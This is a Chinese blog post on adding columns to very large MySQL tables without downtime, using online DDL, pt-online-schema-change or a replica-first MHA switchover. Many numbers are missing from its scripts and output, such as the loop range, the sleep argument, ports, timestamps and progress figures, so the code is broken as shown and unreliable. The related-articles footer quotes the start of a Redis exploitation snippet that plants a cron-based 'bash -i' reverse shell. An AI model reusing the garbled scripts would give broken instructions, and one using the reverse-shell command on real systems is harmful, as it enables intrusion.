mysql大表在不停机的情况下增加字段该怎么处理
MySQL中给一张千万甚至更大量级的表添加字段一直是比较头疼的问题,遇到此情况通常该如果处理?本文通过常见的三种场景进行案例说明。
1、 环境准备
数据库版本: 5.7.25-28(Percona 分支)
服务器配置: 3台centos 7虚拟机,配置均为2CPU 2G内存
数据库架构: 1主2从的MHA架构(为了方便主从切换场景的演示,如开启GTID,则两节点即可),关于MHA搭建可参考此文 MySQL高可用之MHA集群部署
准备测试表: 创建一张2kw记录的表,快速创建的方法可以参考快速创建连续数

本次对存储过程稍作修改,多添加几个字段,存储过程如下:
DELIMITER $$
CREATE PROCEDURE `sp_createNum`(cnt INT )
BEGIN
DECLARE i INT DEFAULT 1;
DROP TABLE if exists tb_add_columns;
CREATE TABLE if not exists tb_add_columns(id int primary key,col1 int,col2 varchar(32));
INSERT INTO tb_add_columns(id,col1,col2) SELECT i as id ,i%7 as col1,md5(i) as col2; WHILE i < cnt DO
BEGIN
INSERT INTO tb_add_columns(id,col1,col2) SELECT id + i as id ,( id + i) %7 as col1,md5( id + i) as col2 FROM tb_add_columns WHERE id <=cnt - i ;
SET i = i*2;
END;
END WHILE;
END$$
DELIMITER ;
调用存储过程,完成测试表及测试数据的创建。
mysql> call sp_createNum(20000000);
2. 直接添加字段
使用场景: 在系统不繁忙或者该表访问不多的情况下,如符合ONLINE DDL的情况下,可以直接添加。
模拟场景: 创建一个测试脚本,每10s访问该表随机一条记录,然后给该表添加字段
访问脚本如下:
#!/bin/bash
# gjc for i in {..} # 访问次数1000000000,按需调整即可
do
id=$RANDOM #生成随机数
mysql -uroot -p'' --socket=/data/mysql3306/tmp/mysql.sock -e "select a.*,now() from testdb.tb_add_columns a where id = "$id # 访问数据
sleep # 暂停10s
done
运行脚本
sh test.sh

给表添加字段
mysql> alter table testdb.tb_add_columns add col3 int;

此时,访问正常。

附ONLINE DDL的场景如下,建议DBA们必须弄清楚
(图片转载于https://blog.csdn.net/finalkof1983/article/details/88355314)

(图片转载于https://blog.csdn.net/finalkof1983/article/details/88355314)
3. 使用工具在线添加
虽然Online DDL添加字段时,表依旧可以读写,但是生产环境使用场景中对大表操作使用最多的还是使用工具pt-osc或gh-ost添加。
本文主要介绍 pt-osc(pt-online-schema-change) 来添加字段,该命令是Percona Toolkit工具中的使用频率最高的一种
关于Percona Toolkit的安装及主要使用可以参考 五分钟学会Percona Toolkit 安装及使用
添加字段
root@mha1 ~]# pt-online-schema-change --alter "ADD COLUMN col4 int" h=localhost,P=,p=,u=root,D=testdb,t=tb_add_columns,S=/data/mysql3306/tmp/mysql.sock --charset=utf8mb4 --execute
主要过程如下:
> Cannot connect to A=utf8mb4,P=,S=/data/mysql3306/tmp/mysql.sock,h=192.168.28.132,p=...,u=root
> Cannot connect to A=utf8mb4,P=,S=/data/mysql3306/tmp/mysql.sock,h=192.168.28.131,p=...,u=root
No slaves found. See --recursion-method if host mha1 has slaves. # 因为使用的是socket方式连接数据库 且未配置root远程连接账号,所以会有此提示 # A software update is available:
Operation, tries, wait:
analyze_table, , 1
copy_rows, , 0.25
create_triggers, , 1
drop_triggers, ,
swap_tables, ,
update_foreign_keys, ,
Altering `testdb`.`tb_add_columns`...
Creating new table... # 创建中间表,表名为"_原表名_new"
Created new table testdb._tb_add_columns_new OK.
Altering new table... # 修改表,也就是在新表上添加字段,因新表无数据,因此很快加完
Altered `testdb`.`_tb_add_columns_new` OK.
--20T12:: Creating triggers... # 创建触发器,用于在原表拷贝到新表的过程中原表有数据的变动(新增、修改、删除)时,也会自动同步至新表中
--20T12:: Created triggers OK.
--20T12:: Copying approximately rows... # 拷贝数据,数据库量是统计信息里的,不准确
Copying `testdb`.`tb_add_columns`: % : remain # 分批拷贝数据(根据表的size切分每批拷贝多少数据),拷贝过程中可以用show processlist看到对应的sql
Copying `testdb`.`tb_add_columns`: % : remain
Copying `testdb`.`tb_add_columns`: % : remain
Copying `testdb`.`tb_add_columns`: % : remain
Copying `testdb`.`tb_add_columns`: % : remain
Copying `testdb`.`tb_add_columns`: % : remain
Copying `testdb`.`tb_add_columns`: % : remain
Copying `testdb`.`tb_add_columns`: % : remain
Copying `testdb`.`tb_add_columns`: % : remain
--20T12:: Copied rows OK. # 拷贝数据完成
--20T12:: Analyzing new table... # 优化新表
--20T12:: Swapping tables... # 交换表名,将原表改为"_原表名_old",然后把新表表名改为原表名
--20T12:: Swapped original and new tables OK.
--20T12:: Dropping old table... # 删除旧表(也可以添加参数不删除旧表)
--20T12:: Dropped old table `testdb`.`_tb_add_columns_old` OK.
--20T12:: Dropping triggers... # 删除触发器
--20T12:: Dropped triggers OK.
Successfully altered `testdb`.`tb_add_columns`. # 完成
修改过程中,读写均不受影响,大家可以写个程序包含读写的
注: 无论是直接添加字段还是用pt-osc添加字段,首先都得拿到该表的元数据锁,然后才能添加(包括pt-osc在创建触发器和最后交换表名时都涉及),因此,如果一张表是热表,读写特别频繁或者添加时被其他会话占用,则无法添加。
例如: 锁住一条记录


用pt-osc添加字段,会发现一直卡在创建触发器那一步

此时查看对应的SQL正在等待获取元数据锁

换成直接添加也一样,例如

当达到锁等待后将会报错放弃添加字段
mysql> alter table testdb.tb_add_columns add col5 int;
ERROR 1205 (HY000): Lock wait timeout exceeded; try restarting transaction
对于此情况,需等待系统不繁忙情况下添加,或者使用后续的在从库创建再进行主从切换
4 先在从库修改,再进行主从切换
使用场景: 如果遇到上例中一张表数据量大且是热表(读写特别频繁),则可以考虑先在从库添加,再进行主从切换,切换后再将其他几个节点上添加字段。
先在从库添加(本文在备选节点添加)
mysql> alter table testdb.tb_add_columns add col5 int;
Query OK, 0 rows affected (1 min 1.91 sec)
Records: 0 Duplicates: 0 Warnings: 0
进行主从切换
使用MHA脚本进行在线切换
masterha_master_switch --conf=/etc/masterha/app1.conf --master_state=alive --orig_master_is_new_slave --new_master_host=192.168.28.131 --new_master_port=
切换完成后再对其他节点添加字段
/* 原主库上添加192.168.28.128 */
mysql> alter table testdb.tb_add_columns add col5 int;
Query OK, 0 rows affected (1 min 8.36 sec)
Records: 0 Duplicates: 0 Warnings: 0 /* 另一个从库上添加192.168.28.132 */
mysql> alter table testdb.tb_add_columns add col5 int;
Query OK, 0 rows affected (1 min 8.64 sec)
Records: 0 Duplicates: 0 Warnings: 0
这样就完成了字段添加。
5. 小结
生产环境MySQL添加或修改字段主要通过如下三种方式进行,实际使用中还有很多注意事项,大家要多多总结。
- 直接添加
如果该表读写不频繁,数据量较小(通常1G以内或百万以内),直接添加即可(可以了解一下online ddl的知识)
- 使用pt_osc添加
如果表较大 但是读写不是太大,且想尽量不影响原表的读写,可以用percona tools进行添加,相当于新建一张添加了字段的新表,再降原表的数据复制到新表中,复制历史数据期间的数据也会同步至新表,最后删除原表,将新表重命名为原表表名,实现字段添加
- 先在从库添加 再进行主从切换
如果一张表数据量大且是热表(读写特别频繁),则可以考虑先在从库添加,再进行主从切换,切换后再将其他几个节点上添加字段
mysql大表在不停机的情况下增加字段该怎么处理的更多相关文章
- [记录]一则清理MySQL大表以释放磁盘空间的案例
一则清理MySQL大表以释放磁盘空间的案例 一.基本情况: 1.dbtest库554G,先清理st_online_time_away_ds(37G)表的数据,保留半年的数据: 1)删除的数据:sele ...
- 优秀后端架构师必会知识:史上最全MySQL大表优化方案总结
本文原作者“ manong”,原创发表于segmentfault,原文链接:segmentfault.com/a/1190000006158186 1.引言 MySQL作为开源技术的代表作之一,是 ...
- MySQL 大表优化方案(长文)
当MySQL单表记录数过大时,增删改查性能都会急剧下降,可以参考以下步骤来优化: 单表优化 除非单表数据未来会一直不断上涨,否则不要一开始就考虑拆分,拆分会带来逻辑.部署.运维的各种复杂度,一般以整型 ...
- 从云数据迁移服务看MySQL大表抽取模式
摘要:MySQL JDBC抽取到底应该采用什么样的方式,且听小编给你娓娓道来. 小编最近在云上的一个迁移项目中被MySQL抽取模式折磨的很惨.一开始爆内存被客户怼,再后来迁移效率低下再被怼.MySQL ...
- mysql大表如何优化
作者:哈哈链接:http://www.zhihu.com/question/19719997/answer/81930332来源:知乎著作权归作者所有.商业转载请联系作者获得授权,非商业转载请注明出处 ...
- 详解MySQL大表优化方案( 转)
当MySQL单表记录数过大时,增删改查性能都会急剧下降,可以参考以下步骤来优化: 单表优化 除非单表数据未来会一直不断上涨,否则不要一开始就考虑拆分,拆分会带来逻辑.部署.运维的各种复杂度,一般以整型 ...
- MySQL 大表优化方案探讨
当MySQL单表记录数过大时,增删改查性能都会急剧下降,可以参考以下步骤来优化: 单表优化 除非单表数据未来会一直不断上涨,否则不要一开始就考虑拆分,拆分会带来逻辑.部署.运维的各种复杂度,一般以整型 ...
- Mysql大表查询优化技巧总结及案例分析
http://www.169it.com/article/3219955334.html sql语句使用基本原则:1.对查询进行优化,应尽量避免全表扫描,首先应考虑在 where 及 orde ...
- MySQL大表优化方案
转:https://segmentfault.com/a/1190000006158186?hmsr=toutiao.io&utm_medium=toutiao.io&utm_sour ...
随机推荐
- Dockerfile+Jenkinsfile+GitLab轻松实现.NetCore程序的CI&CD
一.相关介绍 Dockerfile:关于Dockerfile的使用说明,我在文章<让.NetCore程序跑在任何有docker的地方>中有说到,这里不在赘述,需要的可以先看下,本文主要介绍 ...
- Mysql基础(三)
#DML语言 /* 数据操作语言 插入:insert insert into 表名(列名,...) values(值1,...); insert into 表名 set 列名=值, 列名=值,... ...
- redis未授权漏洞和主从复制rce漏洞利用
未授权无需认证访问内部数据库. 利用计划任务反弹shell redis-cli -h 192.168.2.6 set x "\n* * * * * bash -i >& /de ...
- Ratel源码-C/S事件梳理
一.Ratel介绍 Ratel 是一个可以在命令行中玩斗地主的项目,可以使用小巧的jar包在拥有JVM环境的终端中进行游戏,同时支持人人对战和人机对战两种模式,丰富你的空闲时间! 二.玩法Demo 三 ...
- cpprestsdk同时使用boost.asio,acceptor就一直报Invalid argument。
本文目录,首先总结问题,然后案例还原. 总结: 问题的根本在于boost.asio作为header-only库,运行程序与动态库之间容易因为版本错配而产生运行期莫名其妙的问题. cpprestsdk使 ...
- 【Java Spring Cloud 实战之路】- 使用Nacos和网关中心的创建
0. 前言 在上一节中,我们创建了一个项目架构,后续的项目都会在那个架构上做补充. 1. Nacos 1.1 简介 Nacos可以用来发现.配置和管理微服务.提供了一组简单易用的特性集,可以快速实现动 ...
- Java实现 LeetCode 678 有效的括号字符串(暴力+思路转换)
678. 有效的括号字符串 给定一个只包含三种字符的字符串:( ,) 和 *,写一个函数来检验这个字符串是否为有效字符串.有效字符串具有如下规则: 任何左括号 ( 必须有相应的右括号 ). 任何右括号 ...
- Java实现 LeetCode 559 N叉树的最大深度(遍历树,其实和便利二叉树一样,代码简短(●ˇ∀ˇ●))
559. N叉树的最大深度 给定一个 N 叉树,找到其最大深度. 最大深度是指从根节点到最远叶子节点的最长路径上的节点总数. 例如,给定一个 3叉树 : 我们应返回其最大深度,3. 说明: 树的深度不 ...
- Java实现 LeetCode 468 验证IP地址
468. 验证IP地址 编写一个函数来验证输入的字符串是否是有效的 IPv4 或 IPv6 地址. IPv4 地址由十进制数和点来表示,每个地址包含4个十进制数,其范围为 0 - 255, 用(&qu ...
- Java实现 蓝桥杯VIP 算法提高 阮小二买彩票
算法提高 阮小二买彩票 时间限制:1.0s 内存限制:512.0MB 问题描述 在同学们的帮助下,阮小二是变的越来越懒了,连算账都不愿意自己亲自动手了,每天的工作就是坐在电脑前看自己的银行账户的钱是否 ...